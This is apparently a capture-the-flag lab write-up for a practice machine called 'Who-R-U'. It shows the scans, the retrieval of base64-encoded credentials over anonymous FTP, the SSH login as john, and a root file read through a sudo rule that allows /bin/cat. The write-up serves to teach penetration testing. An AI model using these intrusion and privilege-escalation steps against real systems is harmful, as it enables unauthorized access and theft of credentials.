#### **Enumeration**


Enumerate attack surface

```
└$ nmap -sC -sV target.thm
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-10 18:18 MST
Nmap scan report for target.thm (10.10.171.28)
Host is up (0.17s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp
                    vsftpd 3.0.3
| ftp-syst:
    STAT:
 FTP server status:
       Connected to ::ffff:10.13.8.238
       Logged in as ftp
      TYPE: ASCII
      No session bandwidth limit
       Session timeout in seconds is 300
       Control connection is plain text
       Data connections will be plain text
       At session startup, client count was 2
      vsFTPd 3.0.3 - secure, fast, stable
| End of status
ftp-anon: Anonymous FTP login allowed (FTP code 230)
-rw-r--r-- 1 ftp
                           ftp
                                          21 Apr 10 17:10 creds.txt
22/tcp open ssh
                    OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
ssh-hostkey:
    2048 44eeddb540f5612d801eff5f11d92bd0 (RSA)
    256 61b1058fc8fd42e0e5bf903e9f1dd49d (ECDSA)
   256 cecfadc4648a723f3212a487413085b1 (ED25519)
80/tcp open http
                    nginx 1.10.3 (Ubuntu)
http-server-header: nginx/1.10.3 (Ubuntu)
```

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```
|_http-title: Who-R-U?
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
```

Check port 80 via browser



## Hello,

Nothing to see here. Move along...

Someone named j somthing...

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Check for other files and directories

└─\$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -t 25 -e -u http://target.thm/

\_\_\_\_\_\_

Gobuster v3.5

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

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[+] Url: http://target.thm/

[+] Method: GET [+] Threads: 25

[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt

[+] Negative Status codes: 404

[+] User Agent: gobuster/3.5

[+] Expanded: true
[+] Timeout: 10s

\_\_\_\_\_\_

2023/04/10 18:27:00 Starting gobuster in directory enumeration mode

\_\_\_\_\_\_

Progress: 26584 / 26585 (100.00%)

\_\_\_\_\_\_

2023/04/10 18:29:58 Finished

\_\_\_\_\_\_

We have anonymous access via ftp

└─\$ ftp anonymous@target.thm

Connected to target.thm.

220 (vsFTPd 3.0.3)

331 Please specify the password.

Password:

230 Login successful.

Remote system type is UNIX.

Using binary mode to transfer files.

ftp> ls -lah

```
229 Entering Extended Passive Mode (|||34850|)
150 Here comes the directory listing.
drwxr-xr-x
            2 ftp
                      ftp
                                 4096 Apr 10 17:10 .
          2 ftp
                      ftp
                                 4096 Apr 10 17:10 ...
drwxr-xr-x
-rw-r--r--
          1 ftp
                      ftp
                                   21 Apr 10 17:10 creds.txt
226 Directory send OK.
ftp> get creds.txt
local: creds.txt remote: creds.txt
229 Entering Extended Passive Mode (|||18570|)
150 Opening BINARY mode data connection for creds.txt (21 bytes).
53.54 KiB/s
                                                                                              00:00 ETA
226 Transfer complete.
21 bytes received in 00:00 (0.12 KiB/s)
ftp> by
221 Goodbye.
└─$ cat creds.txt
<REDACTED>ByZAo=
└$ base64 -d creds.txt
john:<REDACTED>
```

We Have Creds for john but they seem to be encoded.!

## Compromise System

We can now access as john via ssh

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```
* Support: https://ubuntu.com/advantage

448 packages can be updated.

389 updates are security updates.

New release '18.04.6 LTS' available.

Run 'do-release-upgrade' to upgrade to it.

Last login: Mon Apr 10 18:21:09 2023 from 10.13.8.238 john@who-r-u:~$ ls -l

total 4

-r-xr--r-- 1 john john 25 Apr 10 17:10 user.txt
john@who-r-u:~$ cat user.txt
<REDACTED>
```

### **Privesc**

```
john@who-r-u:~$ sudo -1
Matching Defaults entries for john on who-r-u.myguest.virtualbox.org:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/snap/bin

User john may run the following commands on who-r-u.myguest.virtualbox.org:
    (ALL) NOPASSWD: /bin/cat
```

**Check GTFOBins** 

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4/10/23, 6:46 PM Preview

# Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

```
LFILE=file_to_read sudo cat "$LFILE"
```

based on the way the first flag was named I took a stab at it:

john@who-r-u:~\$ sudo cat /root/root.txt
<REDACTED>

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